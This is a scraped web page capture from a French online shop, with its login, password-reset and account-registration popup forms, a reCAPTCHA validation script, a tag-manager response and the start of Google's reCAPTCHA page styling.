                <form id="popup-login-form" action="https://ridphonic.fr/en/login" method="post">
                    <input type="hidden" name="back" value="">
                    <div class="form-group row ">
                        <label class="col-md-3 form-control-label required">
                            Email:
                        </label>
                        <div class="col-md-6">
                            <input class="form-control" name="email" type="email" value="" required="">
                        </div>
                        <div class="col-md-3 form-control-comment">
                        </div>
                    </div>
                    <div class="form-group row ">
                        <label class="col-md-3 form-control-label required">
                            Password:
                        </label>
                        <div class="col-md-6">
                            <div class="input-group js-parent-focus">
                                <input class="form-control js-child-focus js-visible-password" name="password" type="password" value="" pattern=".{5,}" required="">
                                <span class="input-group-btn">
                                    <button class="btn" type="button" data-action="show-password" data-text-show="Show" data-text-hide="Hide">
                                        Show
                                    </button>
                                </span>
                            </div>
                        </div>
                        <div class="col-md-3 form-control-comment">
                        </div>
                    </div>
                    <div class="form-footer text-sm-center clearfix">
                        <input type="hidden" name="submitLogin" value="1">
                        <button id="submit-login-popup" class="btn btn-primary" data-link-action="sign-in" type="submit">
                            Sign in
                        </button>

                    </div>
                </form>
            </div>
            <div class="popup-footer">
                <div class="button-popup-password">
                    <span>Forgot your password?</span>
                </div>
                <div class="button-open-popup-customer">
                    <span>Go to create account</span>
                </div>
            </div>
        </div>
    </div>

        <div id="Popup_forgot_password_form" class="form_forgot_password_popup" style="display:none;">
        <div class="popup-content">
            <div class="popup-header">
                <div class="title_popup">
                    <h1>Reset password</h1>
                </div>
                <button class="close close-popup close-popupsign" type="button" aria-label="Close"><span><i class="fa fa-close"></i></span></button>
            </div>
            <div class="popup-body">
                <form id="popup-forgot-password-form" class="forgotten-password" action="https://ridphonic.fr/en/password-recovery" method="post">
                    <div class="form-group row ">
                        <span class='text-forgot-password'>Please enter the email address you used to register. You will receive a temporary link to reset your password.</span>
                        <label class="col-md-3 form-control-label required">
                            Email address:
                        </label>
                        <div class="col-md-6">
                            <input class="form-control" name="email" type="email" value="" required>
                        </div>
                        <div class="col-md-3 form-control-comment">
                        </div>
                    </div>

                    <div class="form-footer text-sm-center clearfix">
                        <button class="form-control-submit btn btn-primary hidden-xs-down" name="submit" type="submit">
                            Send reset link
                        </button>
                        <button class="form-control-submit btn btn-primary hidden-sm-up" name="submit" type="submit">
                            Send
                        </button>
                    </div>
                </form>
            </div>
            <div class="popup-footer">
                <div class="button-back-popup-signin">
                    <span>Back to login</span>
                </div>
                <div class="button-open-popup-customer">
                    <span>Go to create account</span>
                </div>
            </div>
        </div>
    </div>

        <div id="Popup_customer_form" class="form_customer_popup" style="display:none;">
        <div class="popup-content">
            <div class="popup-header">
                <div class="title_popup">
                    <h1>Create account</h1>
                </div>
                <button class="close close-popup close-popupsign" type="button" aria-label="Close"><span><i class="fa fa-close"></i></span></button>
            </div>
            <div class="popup-body">
                <form id="popup-customer-form" class="js-customer-form" action="https://ridphonic.fr/en/login?create_account=1" method="post">
                    <div class="form-group row ">
                        <label class="col-md-3 form-control-label">
                            Social title
                        </label>
                        <div class="col-md-9 form-control-valign">
                                                            <label class="radio-inline">
                                    <span class="custom-radio">
                                        <input name="id_gender" type="radio" value="1">
                                        <span></span>
                                    </span>
                                    Mr.
                                </label>
                                                            <label class="radio-inline">
                                    <span class="custom-radio">
                                        <input name="id_gender" type="radio" value="2">
                                        <span></span>
                                    </span>
                                    Mrs.
                                </label>
                                                    </div>
                    </div>
                    <div class="form-group row ">
                        <label class="col-md-3 form-control-label required">
                            First name:
                        </label>
                        <div class="col-md-9">
                            <input class="form-control" name="firstname" type="text" value="" required>
                        </div>
                    </div>
                    <div class="form-group row ">
                        <label class="col-md-3 form-control-label required">
                            Last name:
                        </label>
                        <div class="col-md-9">
                            <input class="form-control" name="lastname" type="text" value="" required>
                        </div>
                    </div>
                                            <div class="form-group row ">
                            <label class="col-md-3 form-control-label">
                                Company:
                            </label>
                            <div class="col-md-6">
                                <input class="form-control" name="company" type="text" value="">
                            </div>
                            <div class="col-md-3 form-control-comment">
                                Optional
                            </div>
                        </div>
                        <div class="form-group row ">
                            <label class="col-md-3 form-control-label">
                                Identification number:
                            </label>
                            <div class="col-md-6">
                                <input class="form-control" name="siret" type="text" value="">
                            </div>
                            <div class="col-md-3 form-control-comment">
                                Optional
                            </div>
                        </div>
                                        <div class="form-group row ">
                        <label class="col-md-3 form-control-label required">
                            Email:
                        </label>
                        <div class="col-md-9">
                            <input class="form-control" name="email" type="email" value="" required>
                        </div>
                    </div>
                    <div class="form-group row ">
                        <label class="col-md-3 form-control-label required">
                            Password:
                        </label>
                        <div class="col-md-6">
                            <div class="input-group js-parent-focus">
                                <input class="form-control js-child-focus js-visible-password" name="password" type="password" value="" pattern=".{5,}" required="">
                                <span class="input-group-btn">
                                    <button class="btn" type="button" data-action="show-password" data-text-show="Show" data-text-hide="Hide">
                                        Show
                                    </button>
                                </span>
                            </div>
                        </div>
                    </div>
                                                                <div class="form-group row ">
                            <label class="col-md-3 form-control-label"></label>
                            <div class="col-md-9">
                                <span class="custom-checkbox">
                                    <input id="optin" name="optin" type="checkbox" value="1">
                                    <span><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                    <label for="optin">Receive offers from our partners</label>
                                </span>
                            </div>
                        </div>
                                        <div class="form-group row ">
                        <label class="col-md-3 form-control-label">
                        </label>
                        <div class="col-md-9">
                            <span class="custom-checkbox">
                                <input id="newsletter" name="newsletter" type="checkbox" value="1">
                                <span><i class="material-icons rtl-no-flip checkbox-checked">&#xE5CA;</i></span>
                                <label for="newsletter">Sign up for our newsletter<br><em>You may unsubscribe at any moment. For that purpose, please find our contact info in the legal notice.</em></label>
                            </span>
                        </div>
                    </div>
                    			<div style="margin-top: 10px; margin-bottom: 15px;" id="g-recaptcha-re" data-callback="getRecaptcha" class="g-recaptcha" data-sitekey="6LcXCK0UAAAAAHtYzsiM0gEOXHEGMdZbzPZGe-wO" data-theme="light" data-size="normal"></div>
		<input type="hidden" value="" name="g-recaptcha-response" id="order-recaptcha-response" />
			<script>
		if (document.readyState === 'complete') {
			// Load static reCaptcha
			var new_recaptcha = grecaptcha.render('g-recaptcha-re');
			
			check_recaptcha_REG(new_recaptcha);
		} else {
			// Vanilla document ready
			document.addEventListener('DOMContentLoaded', function() {
				// Load static reCaptcha
				check_recaptcha_REG(false);
			});
		}
		
		// Utility functions
		function check_recaptcha_REG(new_recaptcha) {
			// Create structure variables
			var submit_button = findCM([
				'#authentication #customer-form .form-footer .btn-primary',
				'#authentication #account-creation_form #submitAccount'
			]);
			var error_header = findCM([
				'#authentication .register-form',
				'#center_column > .page-heading',
				'#center_column .page-subheading',
				'#center_column #noSlide > h1',
				'#center_column .page_heading',
				'#center_column #account-creation_form',
				'#center_column #customer-form'
			]);
			var captcha_invisible_form = findCM([
				'#authentication #customer-form',
				'#authentication #account-creation_form'
			]);
			
			// Add our captcha depending to reCaptcha version
			if (re_version == 1) {
				// reCaptcha Version 2
				var clicked_first = true;
				
				$(submit_button).on('click', function() {
					if (clicked_first == true) {
                        if ($(submit_button).prop('type') == 'submit') {
                            $(submit_button).prop('type', 'button');
                        }
                    }
					
					if (clicked_first == true) {
						if ((new_recaptcha ? grecaptcha.getResponse(new_recaptcha) : grecaptcha.getResponse())) {
							$(submit_button).prop('type', 'submit');
							clicked_first = false;
							$(submit_button).click();
						} else {
							$('.alert, .error').remove();
							if (p_version == '1.7') {
								$('<div class="alert alert-danger error"><p>There is 1 error</p><ol><li>Wrong captcha.</ol></div>').hide().insertBefore(error_header).fadeIn(600);
							} else {
								$('<div class="alert alert-danger error"><p>There is 1 error</p><ol><li>Wrong captcha.</ol></div>').hide().insertAfter(error_header).fadeIn(600);
							}
						}
					}
				});
			} else if (re_version == 2) {
				// reCaptcha Invisible
                regREG(captcha_invisible_form, error_header);
				
				$(captcha_invisible_form).submit(function(event) {
                    if (! (new_recaptcha ? grecaptcha.getResponse(new_recaptcha) : grecaptcha.getResponse())) {
                        event.preventDefault();
                        (new_recaptcha ? grecaptcha.execute(new_recaptcha) : grecaptcha.execute());
                    }
                });
			}
		}
		
		function onreCSubmitREG(token) {
			if (token) {
				$('#order-recaptcha-response').remove();
				$($('#re_register_captcha_invisible_form').attr('data-parameter')).submit();
			}
		}
		
		function findCM(str) {
            var temp = false;
            
            $.each(str, function(key, value) {
                if ($(value).length) {
                    temp = value;
                    return false;
                }
            });
            
            if (temp) {
                return temp;   
            } else {
                return false;
            }
        }
		
		function regREG(captcha_invisible_form, error_header) {
			$('body').append("<div id='re_register_error_header' data-parameter='" + error_header + "'></div>");
			$('body').append("<div id='re_register_captcha_invisible_form' data-parameter='" + captcha_invisible_form + "'></div>");
		}
		
		function getRecaptcha() {
			$('#order-recaptcha-response').val(grecaptcha.getResponse());
		}
	</script>

                    <div class="form-footer text-sm-center clearfix">
                        <input type="hidden" name="submitCreate" value="1">
                        <button class="btn btn-primary form-control-submit float-xs-right" data-link-action="save-customer" type="submit">
                            Create
                        </button>
                    </div>
                </form>
            </div>
            <div class="popup-footer">
                <div class="button-back-popup-signin form-header text-sm-center clearfix">
                    <span>Back to login</span>
                </div>
            </div>
        </div>
    </div>

        
    
	<script src="https://ridphonic.fr/themes/kayak/assets/cache/bottom-59d7bf95.js" ></script>


</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ridphonic.fr/en/module/cdc_googletagmanager/async?action=user
body_size: 48
content:
{"pageCategory":null,"event":null,"ecommerce":{"currency":"EUR"},"userLogged":0,"userId":"guest_370452"}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcXCK0UAAAAAHtYzsiM0gEOXHEGMdZbzPZGe-wO&co=aHR0cHM6Ly9yaWRwaG9uaWMuZnI6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=uejbfwmrrejm
body_size: 49360
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, 